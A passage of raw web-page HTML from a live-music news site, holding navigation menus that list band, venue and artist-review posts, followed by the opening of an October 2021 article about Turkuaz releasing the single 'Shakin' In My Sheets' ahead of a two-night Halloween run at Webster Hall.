tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="3";block_tdi_5.block_type="td_block_mega_menu";block_tdi_5.post_count="5";block_tdi_5.found_posts="70";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="14";tdBlocksArray.push(block_tdi_5)</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_5"><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/she-wants-revenge-on-this-cruel-world/" rel="bookmark" class="td-image-wrap " title="She Wants Revenge on this Cruel World"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xswr-og-side-by-side-with-logo-overlay-by-Michael-Muller-180x135.jpg.pagespeed.ic.CHkO3rjq0q.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/swr-og-side-by-side-with-logo-overlay-by-Michael-Muller-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/swr-og-side-by-side-with-logo-overlay-by-Michael-Muller-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="She Wants Revenge on this Cruel World"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/she-wants-revenge-on-this-cruel-world/" rel="bookmark" title="She Wants Revenge on this Cruel World">She Wants Revenge on this Cruel World</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/mareux-cruel-world-2025/" rel="bookmark" class="td-image-wrap " title="Mareux &#8211; Cruel World 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xMareux-180x135.jpg.pagespeed.ic.LuurGGru7i.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/Mareux-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/Mareux-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Mareux &#8211; Cruel World 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/mareux-cruel-world-2025/" rel="bookmark" title="Mareux &#8211; Cruel World 2025">Mareux &#8211; Cruel World 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/social-order-cruel-world-2025/" rel="bookmark" class="td-image-wrap " title="Social Order &#8211; Cruel World 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xsocial-order-180x135.jpg.pagespeed.ic.1g8Mp0YvEu.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/social-order-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/social-order-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Social Order &#8211; Cruel World 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/social-order-cruel-world-2025/" rel="bookmark" title="Social Order &#8211; Cruel World 2025">Social Order &#8211; Cruel World 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/actors-cruel-world-2025/" rel="bookmark" class="td-image-wrap " title="ACTORS &#8211; Cruel World 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xACTORS-180x135.jpg.pagespeed.ic.LOooGVQam9.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/ACTORS-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/ACTORS-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="ACTORS &#8211; Cruel World 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/actors-cruel-world-2025/" rel="bookmark" title="ACTORS &#8211; Cruel World 2025">ACTORS &#8211; Cruel World 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/04/grammy-winner-dave-gutter-rustic-overtones-paranoid-social-club-unveils-long-awaited-full-length-solo-lp-the-music-industry-is-trying-to-kill-me/" rel="bookmark" class="td-image-wrap " title="Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/xdave-gutter-180x135.jpg.pagespeed.ic.vaa2P2aMDZ.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/dave-gutter-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/dave-gutter-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/04/grammy-winner-dave-gutter-rustic-overtones-paranoid-social-club-unveils-long-awaited-full-length-solo-lp-the-music-industry-is-trying-to-kill-me/" rel="bookmark" title="Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;">Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12242"><a href="https://livemusicnewsandreview.com/category/venue-spotlight/">Venue Spotlight</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="3";block_tdi_6.block_type="td_block_mega_menu";block_tdi_6.post_count="5";block_tdi_6.found_posts="22";block_tdi_6.header_color="";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="5";tdBlocksArray.push(block_tdi_6)</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_6"><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/garcias-chicago-shares-eclectic-menu-and-beverage-program-inspired-by-jerry-garcias-personal-tastes-heritage-and-music/" rel="bookmark" class="td-image-wrap " title="GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/garcias-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/garcias-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/garcias-chicago-shares-eclectic-menu-and-beverage-program-inspired-by-jerry-garcias-personal-tastes-heritage-and-music/" rel="bookmark" title="GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC">GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/04/52-sumner-springfield-ma/" rel="bookmark" class="td-image-wrap " title="52 Sumner Springfield MA"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/52-Sumner-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/52-Sumner-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="52 Sumner Springfield MA"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/04/52-sumner-springfield-ma/" rel="bookmark" title="52 Sumner Springfield MA">52 Sumner Springfield MA</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2023/05/sk8bar-skating-music-freedom/" rel="bookmark" class="td-image-wrap " title="Sk8bar: Skating, Music, Freedom"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/05/x272953828_142823868159332_2007493974333742522_n-180x135.jpg.pagespeed.ic.cqBMqXjr0l.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/05/272953828_142823868159332_2007493974333742522_n-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/05/272953828_142823868159332_2007493974333742522_n-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Sk8bar: Skating, Music, Freedom"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2023/05/sk8bar-skating-music-freedom/" rel="bookmark" title="Sk8bar: Skating, Music, Freedom">Sk8bar: Skating, Music, Freedom</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2023/01/fritzels-new-orleans/" rel="bookmark" class="td-image-wrap " title="Fritzel&#8217;s New Orleans"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/01/xFritzels-title-180x135.jpg.pagespeed.ic.vMI9RI6acv.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/01/Fritzels-title-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/01/Fritzels-title-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Fritzel&#8217;s New Orleans"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2023/01/fritzels-new-orleans/" rel="bookmark" title="Fritzel&#8217;s New Orleans">Fritzel&#8217;s New Orleans</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2022/02/brooklyn-bowl-philadelphia-venue-spotlight/" rel="bookmark" class="td-image-wrap " title="Brooklyn Bowl Philadelphia Venue Spotlight"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/02/xBrooklyn-Bowl-Philly-architectural-photos-Thur-11-4-21_November-04-20210108-Edit-2-180x135.jpg.pagespeed.ic.TJiukEHN0n.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/02/Brooklyn-Bowl-Philly-architectural-photos-Thur-11-4-21_November-04-20210108-Edit-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/02/Brooklyn-Bowl-Philly-architectural-photos-Thur-11-4-21_November-04-20210108-Edit-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Brooklyn Bowl Philadelphia Venue Spotlight"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2022/02/brooklyn-bowl-philadelphia-venue-spotlight/" rel="bookmark" title="Brooklyn Bowl Philadelphia Venue Spotlight">Brooklyn Bowl Philadelphia Venue Spotlight</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5615"><a href="https://livemusicnewsandreview.com/category/artist-review/">Artist Review</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="3";block_tdi_7.block_type="td_block_mega_menu";block_tdi_7.post_count="5";block_tdi_7.found_posts="23";block_tdi_7.header_color="";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="5";tdBlocksArray.push(block_tdi_7)</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_7"><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/samantha-fish-in-sb-ca/" rel="bookmark" class="td-image-wrap " title="Samantha Fish in SB CA"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/xLobero-913-2-180x135.jpg.pagespeed.ic.SDdwL5hl6k.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Lobero-913-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Lobero-913-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Samantha Fish in SB CA"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/samantha-fish-in-sb-ca/" rel="bookmark" title="Samantha Fish in SB CA">Samantha Fish in SB CA</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/chicago-and-christopher-cross-stir-up-fond-memories-at-hollywood-bowl/" rel="bookmark" class="td-image-wrap " title="Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/xChristopher-Cross-at-FireworksFinaleChicago_TN-6-lo-res-180x135.jpg.pagespeed.ic.9rfYFAKBJF.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/Christopher-Cross-at-FireworksFinaleChicago_TN-6-lo-res-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/Christopher-Cross-at-FireworksFinaleChicago_TN-6-lo-res-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/chicago-and-christopher-cross-stir-up-fond-memories-at-hollywood-bowl/" rel="bookmark" title="Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl">Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/08/live-and-collective-soul/" rel="bookmark" class="td-image-wrap " title="Live and Collective Soul"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/xUntitled-20-180x135.jpg.pagespeed.ic.vpvc2XS3tR.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-20-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-20-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Live and Collective Soul"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/08/live-and-collective-soul/" rel="bookmark" title="Live and Collective Soul">Live and Collective Soul</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/lamp-ft-russ-lawton-scott-metzger-ray-paczkowski-add-seven-west-coast-shows-to-fall-tour/" rel="bookmark" class="td-image-wrap " title="LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/head-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/head-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/lamp-ft-russ-lawton-scott-metzger-ray-paczkowski-add-seven-west-coast-shows-to-fall-tour/" rel="bookmark" title="LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​">LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/06/sunflower-bean-at-lodge-room/" rel="bookmark" class="td-image-wrap " title="Sunflower Bean at Lodge Room"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/xUntitled-3-180x135.jpg.pagespeed.ic.nE0AiE1jHJ.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/Untitled-3-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/Untitled-3-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Sunflower Bean at Lodge Room"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/06/sunflower-bean-at-lodge-room/" rel="bookmark" title="Sunflower Bean at Lodge Room">Sunflower Bean at Lodge Room</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105799"><a href="https://livemusicnewsandreview.com/category/instruction-advice/">Instruction &amp; Advice</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form class="td-search-form" action="https://livemusicnewsandreview.com/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-3"><div class="td-container-border"><article id="post-97066" class="post-97066 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-turkuaz tag-webster-hall"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span class="td-bred-no-url-last">News</span></div><ul class="td-category"></ul><header><h1 class="entry-title">TURKUAZ DROPS SPOOKY SINGLE</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://livemusicnewsandreview.com/author/phil/">LMNR</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T11:08:24-04:00">October 29, 2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-97066">85</span></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-featured-image"><figure><img width="681" height="454" class="entry-thumb" src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-2021-Halloween-681x454.jpg" srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-2021-Halloween-681x454.jpg 681w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-2021-Halloween-1362x908.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Turkuaz 2021 Halloween" fetchpriority="high" decoding="sync"/><figcaption class="wp-caption-text">Photo by Joey Wharton</figcaption></figure></div><div class="td-post-content td-pb-padding-side"><p>THE RELEASE OF &#8220;SHAKIN&#8217; IN MY SHEETS,&#8221; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC.</p><p>Ahead of Turkuaz&#8217;s two-night &#8220;Halloween Festivity Nightmare&#8221; hometown run at New York City&#8217;s Webster Hall, the funk nonet has released its first single of 2021, the funky, fright-filled track, &#8220;Shakin&#8217; In My Sheets.&#8221; The back-to-back nights at the newly renovated venue promise spooky surprises, including the live debut of the new track and plenty of unreleased material.</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"><div class="youtube-embed" data-video_id="46_rJAhqxqY"><iframe data-lazyloaded="1" src="about:blank" title="Shakin&#039; In My Sheets" width="640" height="480" data-litespeed-src="https://www.youtube.com/embed/46_rJAhqxqY?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></figure><p>Tickets for the October 29th &amp; October 30th shows at Webster Hall are still on sale but going quickly. Snag yours now via: <a href="https://crownjulpr.us16.list-manage.com/track/click?u=cac98136eeb222182431c21d3&amp;id=84be3c8be5&amp;e=b1b540e2b1" target="_blank" rel="noreferrer noopener">turkuazband.com/tour</a>.</p><p>&#8220;We have a ton of material in the works! Eventually, we&#8217;ll have a new full-length, but it 